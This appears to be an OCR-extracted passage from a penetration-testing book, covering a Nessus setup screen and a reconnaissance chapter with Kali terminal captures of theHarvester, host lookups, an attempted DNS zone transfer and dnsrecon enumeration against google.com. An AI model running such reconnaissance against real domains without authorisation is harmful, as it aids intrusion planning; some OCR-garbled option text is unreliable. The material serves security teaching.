

If you understand what's going on, you can tell Firefox to start trusting this site's<br>identification. Even if you trust the site, this error could mean that someone is tampering with your connection.

Don't add an exception unless you know there's a good reason why this site doesn't use trusted identification.

Add Exception...



#### **Plugin Feed Registration**

As information about new vulnerabilities is discovered and released into the public domain, Tenable's research staff designs programs<br>("plugins") that enable Nessus to detect their presence. The plugins contain vulnerability information, the algorithm to test for the presence<br>of the security issue, and a set of remediation actions. Enter your Activation Code below to subscribe to a "Plugin Feed".

> Please enter your Activation Code:



# **Chapter 2: Reconnaissance**









```
File Edit View Search Terminal Help
           ali:~# theharvester
 TheHarvester Ver. 2.7<br>Coded by Christian Martorella
   Edge-Security Research
  Usage: theharvester options
          d: Domain to search or company name<br>-b: data source: google, googleCSE, bing, bingapi, pgp, linkedin,<br>google-profiles, jigsaw, twitter, googleplus, all
          -s: Start in result number X (default: 0)<br>-v: Verify host name via dns resolution and search for virtual hosts
           -f: Save the results into an HTML and XML file (both)
          -1: Java Chern Hassacts Into an International Transaction of the Control of the Secovered<br>-c: Perform a DNS brute force for the domain name<br>-t: Perform a DNS TLD expansion discovery
          -t: Periorm a uns iLD expansion discovery<br>-e: Use this DNS server<br>-l: Limit the number of results to work with(bing goes from 50 to 50 results,<br>-h: use SHODAN database to query discovered hosts
Examples:
            S.<br>Theharvester -d microsoft.com -l 500 -b google -h myresults.html<br>theharvester -d microsoft.com -b pgp<br>theharvester -d microsoft -l 200 -b linkedin<br>theharvester -d apple.com -b googleCSE -l 500 -s 300
  oot@kali:~#
```


### $\frac{1}{1}$  [45] —















|File Edit View Search Terminal Help<br>|root@kali:~# host madeupsub.google.com<br>|Host madeupsub.google.com not found: 3(NXDOMAIN)<br>|root@kali:~# |

File Edit View Search Terminal Help File Edit Vew Search Terminal Help<br>root@kali.-# host -l google.com ns1.google.com<br>Using domain server:<br>Name: ns1.google.com<br>Address: 216.239.32.10#53<br>Aliases: : Transfer failed.<br><mark>∙oot@kali</mark>:~# <mark>|</mark>

File Edit View Search Terminal Help<br> **root@kali:-#** chmod 755 dns=find-transfer.sh<br>
root@kali:-# ./dns-find-transfer.sh<br>
Usage: #./dns-find-transfer.sh <domain><br>
root@kali:-#../dns-find-transfer.sh google.com<br>
ns4.google.

 $\overline{a}$ 







File Edit View Search Terminal Help root@kali:~# dnsrecon -d google.com -a<br>|\*] Performing General Enumeration of Domain: google.com<br>|\*] Checking for Zone Transfer for google.com name servers<br>|\*] Resolving SOA Record<br>|\*] Resolving SOA Record SOA ns3.google.com 216.239.36.10<br>SOA ns3.google.com 216.239.36.10<br>Resolving NS Records Resolving NS Records<br>NS Servers found:<br>NS ns1.google.com 216.239.38.10<br>NS ns1.google.com 216.239.32.10<br>NS ns2.google.com 216.239.34.10<br>NS ns3.google.com 216.239.36.10<br>Removing any duplicate NS server IP Addresses... ¥ × ı, Trying NS server 